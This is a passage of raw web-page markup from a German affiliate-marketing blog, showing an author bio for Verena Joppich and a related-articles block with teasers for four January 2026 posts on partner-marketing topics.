.tdb-author-name{color:#0a1b34;margin:0px;font-family:Manrope-Medium!important;font-size:14px!important;text-transform:uppercase!important}.tdi_58 .tdb-author-name:hover{color:#9dc107}.tdi_58 .tdb-author-url{color:#9dc107;font-family:Manrope-Medium!important;font-size:14px!important;font-style:normal!important}.tdi_58 .tdb-author-url:hover{color:#abd535}.tdi_58 .tdb-author-descr{color:#0a1b34;margin:15px 0;font-family:Manrope-Medium!important;font-size:13px!important}.tdi_58 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:#000000}.tdi_58 .tdb-social-item i.td-icon-twitter,.tdi_58 .tdb-social-item i.td-icon-linkedin,.tdi_58 .tdb-social-item i.td-icon-pinterest,.tdi_58 .tdb-social-item i.td-icon-blogger,.tdi_58 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_58 .tdb-social-item{min-width:15px;height:15px;margin:6px 12px 6px 0;background-color:#ffffff;border-radius:50%}.tdi_58 .tdb-social-item:hover i{color:#9dc107}.tdi_58 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_58{border:1px solid #eff1f5}}@media (min-width:768px) and (max-width:1018px){.tdi_58{border:1px solid #eff1f5}}@media (max-width:767px){.tdi_58{border:1px solid #eff1f5}.tdi_58 .tdb-author-photo{width:100px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_58 .tdb-author-info{padding-bottom:0;padding-left:15px}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.affiliateblog.de/author/verena/" class="tdb-author-photo" title="Verena Joppich"><img alt='Verena Joppich' src='https://secure.gravatar.com/avatar/bc2573dead8dea93d14ff647082d3428559996c0d21a11b0fb1fd19d0e83a1d1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc2573dead8dea93d14ff647082d3428559996c0d21a11b0fb1fd19d0e83a1d1?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.affiliateblog.de/author/verena/" class="tdb-author-name">Verena Joppich</a><div class="tdb-author-descr">Verena stieg 2014 nach dem Studium der Medienkommunikation in die Affiliate-Branche ein und betreute seitdem operativ und strategisch Partnerprogramme unterschiedlichster Verticals. Sie ist aktuell bei der Digital-Marketing-Agentur xpose360 GmbH tätig und verantwortet dort als Head of Affiliate Marketing die Affiliate-Abteilung. Zudem verfasst Verena regelmäßig Fachartikel und erstellt seit 2021 den umfassenden Affiliate Marketing Trend-Report.</div><div class="tdb-author-social"></div></div></div></div></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_62  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_62{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_62,.tdi_62 .tdc-inner-columns{display:block}.tdi_62 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64 .vc_column-inner>.wpb_wrapper,.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_66 " ></div></div></div></div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:table}@media (min-width:768px){.tdi_68{margin-left:-12px;margin-right:-12px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_68{margin-left:-10px;margin-right:-10px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_68{margin-left:-6px;margin-right:-6px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:6px;padding-right:6px}}}.tdi_68{margin-bottom:60px!important;padding-top:60px!important;position:relative}.tdi_68 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_68{margin-bottom:50px!important;padding-top:50px!important}}@media (max-width:767px){.tdi_68{margin-bottom:48px!important;padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:40px!important;padding-top:40px!important;padding-right:8px!important;padding-left:8px!important}}</style>
<div class="tdi_67_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_67_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:0.2!important}</style></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_71 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_71" >
<style>
.td-theme-wrap .tdi_71 .block-title > * {
                color: #0a1b34;
            }
</style>
<style>body .tdi_71 .td-block-title a,body .tdi_71 .td-block-title span{font-family:Manrope-Bold!important;font-size:30px!important;text-transform:uppercase!important}body .tdi_71 .td-block-title{text-align:left}body .tdi_71.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_71.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_71.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_71.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_71.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_71.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_71.td_block_template_12 .td-block-title{justify-content:flex-start}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Verwandte Artikel</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_72 td-pb-border-top blue-box-modules td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_72" >
<style>.tdi_72 .td-image-wrap{padding-bottom:70%}.tdi_72 .entry-thumb{background-position:center 50%}.tdi_72 .td-module-container{flex-direction:column;padding:0px;border-color:#eaeaea!important}.tdi_72 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_72 .td-module-meta-info,.ie11 .tdi_72 .td-module-meta-info{flex:auto}body .tdi_72 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_72 .td-module-meta-info{margin:0 0 40px 0;padding:30px 25px 25px;border-color:#eaeaea;background-color:#073f56}.tdi_72 .td_module_wrap{width:25%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_72 .td_module_wrap{float:right}.tdi_72 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_72 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_72 .td-post-vid-time{display:block}.tdi_72 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#9dc107;font-family:Manrope-Bold!important;font-size:13px!important;line-height:1!important;text-transform:uppercase!important}.tdi_72 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_72 .td-audio-player{opacity:0;visibility:hidden;height:0;font-size:13px}.tdi_72 .td-read-more{display:none;margin:35px 0 0 0}.tdi_72 .td-author-date{display:inline}.tdi_72 .entry-review-stars{display:none}.tdi_72 .td-icon-star,.tdi_72 .td-icon-star-empty,.tdi_72 .td-icon-star-half{font-size:15px}.tdi_72 .td-module-comments{display:none}.tdi_72 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_72 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_72 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_72 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#abd535}.tdi_72 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_72 .td_module_wrap:hover .td-module-title a{color:#9dc107!important}.tdi_72 .td-post-author-name a{color:#848d99}.tdi_72 .td-post-author-name:hover a{color:#848d99}.tdi_72 .td-post-date,.tdi_72 .td-post-author-name span{color:#848d99}.tdi_72 .td-excerpt{color:#ffffff;margin:0px;column-count:1;column-gap:48px;font-family:Manrope-Medium!important;font-size:15px!important;line-height:1.5!important}.tdi_72 .td-audio-player .mejs-time{color:#848d99}.tdi_72 .td-module-meta-info,.tdi_72 .td-next-prev-wrap{text-align:left}.tdi_72 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_72 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_72 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_72 .entry-title{margin:15px 0 15px;font-family:Manrope-Bold!important;font-size:18px!important;line-height:1.4!important}.tdi_72 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important;color:#9dc107;font-family:Catamaran!important;font-size:14px!important}.tdi_72 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important;color:#abd535}.tdi_72 .td-block-title a,.tdi_72 .td-block-title span{font-size:30px!important}.tdi_72 .td-editor-date,.tdi_72 .td-editor-date .td-post-author-name a,.tdi_72 .td-editor-date .entry-date,.tdi_72 .td-module-comments a{font-family:Manrope-Bold!important;font-size:13px!important;line-height:1!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_72 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_72 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.rtl .tdi_72 .td_module_wrap{float:right}.tdi_72 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_72 .td-module-container:before{bottom:-0px}.tdi_72 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_72 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_72 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_72 .td-read-more{margin:30px 0 0 0}.tdi_72 .entry-title{font-size:24px!important}@media (min-width:768px){.tdi_72 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .td_block_inner{width:100%;margin-left:-7.5px;margin-right:-7.5px}.tdi_72:after{content:'';display:table;clear:both}.tdi_72 .td-module-meta-info{padding:20px 25px}.tdi_72 .td_module_wrap{width:50%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.rtl .tdi_72 .td_module_wrap{float:right}.tdi_72 .td-module-container:before{bottom:-0px}.tdi_72 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_72 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_72 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_72 .entry-title{margin:10px 0 15px;font-size:24px!important}.tdi_72 .td-read-more{margin:25px 0 0 0}.tdi_72 .td-read-more a{font-size:12px!important}@media (min-width:768px){.tdi_72 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_72 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_72 .td_module_wrap{float:right}.tdi_72 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_72 .td-module-container:before{bottom:-12.5px}.tdi_72 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_72 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_72 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_72 = new tdBlock();
block_tdi_72.id = "tdi_72";
block_tdi_72.atts = '{"show_com":"none","image_width":"","image_floated":"","meta_padding":"eyJhbGwiOiIzMHB4IDI1cHggMjVweCIsInBvcnRyYWl0IjoiMjBweCAyNXB4In0=","image_radius":"","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"","show_btn":"none","show_review":"none","show_cat":"","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"file_2","tdc_css":"[base64]","f_title_font_size":"eyJsYW5kc2NhcGUiOiIyNCIsImFsbCI6IjE4IiwicG9ydHJhaXQiOiIyNCJ9","underline_height":"0","f_title_font_weight":"","show_author":"","show_date":"","art_title":"eyJhbGwiOiIxNXB4IDAgMTVweCIsInBvcnRyYWl0IjoiMTBweCAwIDE1cHgifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#9dc107","cat_txt_hover":"#abd535","f_cat_font_family":"file_2","f_cat_font_transform":"uppercase","f_cat_font_weight":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","modules_divider":"","h_effect":"","title_txt_hover":"#9dc107","f_title_font_line_height":"1.4","f_cat_font_line_height":"1","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIyNSJ9","category_id":"_related_cat","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUiLCJsYW5kc2NhcGUiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjUiLCJsYW5kc2NhcGUiOiIyMCIsInBob25lIjoiMCJ9","limit":"4","modules_category_padding":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_family":"file_2","f_ex_font_family":"file_3","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","mc1_el":"18","author_txt":"#848d99","author_txt_hover":"#848d99","date_txt":"#848d99","f_ex_font_line_height":"1.5","f_ex_font_weight":"","ex_txt":"#ffffff","art_btn":"eyJhbGwiOiIzNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMzBweCAwIDAgMCIsInBvcnRyYWl0IjoiMjVweCAwIDAgMCJ9","f_btn_font_family":"662","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_style":"","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#9dc107","btn_title":"Read more...","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","meta_bg":"#073f56","art_excerpt":"0","f_header_font_size":"30","f_header_font_family":"","btn_txt_hover":"#abd535","meta_info_align":"eyJwb3J0cmFpdCI6IiJ9","audio_time_color":"#848d99","meta_margin":"0 0 40px 0","el_class":"blue-box-modules","mc1_tl":"7","show_audio":"none","container_width":"eyJwb3J0cmFpdCI6IjEwMCJ9","excerpt_col":"eyJwb3J0cmFpdCI6IjEifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","post_ids":"-22899","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_72","tdc_css_class":"tdi_72","tdc_css_class_style":"tdi_72_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":22899,"live_filter_cur_post_parent_id":0}';
block_tdi_72.td_column_number = "3";
block_tdi_72.block_type = "td_flex_block_1";
block_tdi_72.post_count = "4";
block_tdi_72.found_posts = "2184";
block_tdi_72.header_color = "";
block_tdi_72.ajax_pagination_infinite_stop = "";
block_tdi_72.max_num_pages = "546";
tdBlocksArray.push(block_tdi_72);
</script><div class="td-block-title-wrap"></div><div id=tdi_72 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.affiliateblog.de/fair-tracking-adtractions-initiative-fuer-faires-partner-marketing/"  rel="bookmark" class="td-image-wrap " title="Fair Tracking: Adtractions Initiative für faires Partner Marketing" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.affiliateblog.de/wp-content/uploads/2026/01/Design-ohne-Titel-97-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.affiliateblog.de/category/allgemein/" class="td-post-category" >Allgemein</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.affiliateblog.de/fair-tracking-adtractions-initiative-fuer-faires-partner-marketing/"  rel="bookmark" title="Fair Tracking: Adtractions Initiative für faires Partner Marketing">Fair Tracking: Adtractions Initiative für faires...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.affiliateblog.de/author/katharina-hoermann/">Katharina Hörmann</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:31:59+01:00" >16. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
*Pressemitteilung von Simon Gustafson (Gründer und CEO Adtraction)



Datenschutz- und Consent-Anforderungen verändern Partner Marketing nachhaltig. Ein wachsender Teil...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.affiliateblog.de/affiliate-aktionen-richtig-planen-ideen-fuer-q1-q2-2026/"  rel="bookmark" class="td-image-wrap " title="Affiliate-Aktionen richtig planen: Ideen für Q1/Q2 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.affiliateblog.de/wp-content/uploads/2026/01/Q1Q2-Planning-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.affiliateblog.de/category/allgemein/" class="td-post-category" >Allgemein</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.affiliateblog.de/affiliate-aktionen-richtig-planen-ideen-fuer-q1-q2-2026/"  rel="bookmark" title="Affiliate-Aktionen richtig planen: Ideen für Q1/Q2 2026">Affiliate-Aktionen richtig planen: Ideen für Q1/Q2...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.affiliateblog.de/author/katharina-hoermann/">Katharina Hörmann</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:00:00+01:00" >16. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Affiliate-Marketing lebt von Timing. Während viele Publisher das ganze Jahr über ähnliche Inhalte ausspielen, denken erfolgreiche Advertiser...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.affiliateblog.de/rakuten-advertising-startet-innovation-labs-und-setzt-verstaerkt-auf-ki-im-affiliate-marketing/"  rel="bookmark" class="td-image-wrap " title="Rakuten Advertising startet Innovation Labs und setzt verstärkt auf KI im Affiliate-Marketing" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.affiliateblog.de/wp-content/uploads/2026/01/Beitragsbild-1920-x-1080-5-1-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.affiliateblog.de/category/allgemein/" class="td-post-category" >Allgemein</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.affiliateblog.de/rakuten-advertising-startet-innovation-labs-und-setzt-verstaerkt-auf-ki-im-affiliate-marketing/"  rel="bookmark" title="Rakuten Advertising startet Innovation Labs und setzt verstärkt auf KI im Affiliate-Marketing">Rakuten Advertising startet Innovation Labs und...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.affiliateblog.de/author/julia-heinz/">Julia Heinz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:30:00+01:00" >14. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Affiliate-Marketing steht vor einem weiteren technologischen Entwicklungsschritt. Mit der Einführung der Innovation Labs will Rakuten Advertising den...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.affiliateblog.de/affiliate-marketing-2026-neues-jahr-neue-chancen-der-mark-waechst-weiter/"  rel="bookmark" class="td-image-wrap " title="Affiliate-Marketing 2026: Neues Jahr, neue Chancen &#8211; der Mark wächst weiter" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.affiliateblog.de/wp-content/uploads/2026/01/Beitragsbild-1920-x-1080-5-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.affiliateblog.de/category/allgemein/" class="td-post-category" >Allgemein</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.affiliateblog.de/affiliate-marketing-2026-neues-jahr-neue-chancen-der-mark-waechst-weiter/"  rel="bookmark" title="Affiliate-Marketing 2026: Neues Jahr, neue Chancen &#8211; der Mark wächst weiter">Affiliate-Marketing 2026: Neues Jahr, neue Chancen...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.affiliateblog.de/author/julia-heinz/">Julia Heinz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T11:30:00+01:00" >9. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Neues Jahr, neue Perspektiven: Ein aktueller Artikel von Post Affiliate Pro zeigt eindrucksvoll, wohin die Reise im...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row" >
